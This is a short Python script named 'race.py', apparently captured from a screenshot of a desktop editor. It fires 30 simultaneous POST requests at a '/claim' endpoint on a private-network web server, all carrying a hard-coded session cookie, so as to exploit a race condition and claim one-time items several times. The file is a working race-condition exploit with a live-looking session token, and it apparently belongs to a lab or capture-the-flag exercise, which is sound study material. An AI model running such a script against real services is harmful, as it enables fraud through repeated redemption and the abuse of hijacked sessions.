 Open
• race.py
~/Desktop
import asyncio
import httpx
URL = "http://10.130.141.129:3000/claim"
SID =
"s%3ABXbZA_vx8bBsgXhflcUHtx_8HTy48RLS.fTbSd0b%2B0SkvORBMVMpjhmobdT1SkXlFNl-
Q7QH10Mmk"
N_REQUESTS = 30
async def fire_claim(client, i):
    headers = {"Cookie": f"connect.sid={SID}"}
    r = await client.post(URL, headers=headers)
    print(f"[{i}] {r.status_code} - {r.text}")
async def main():
    async with httpx.AsyncClient() as client:
        tasks = [fire_claim(client, i) for i in range(N_REQUESTS)]
        await asyncio.gather(*tasks)
asyncio.run(main())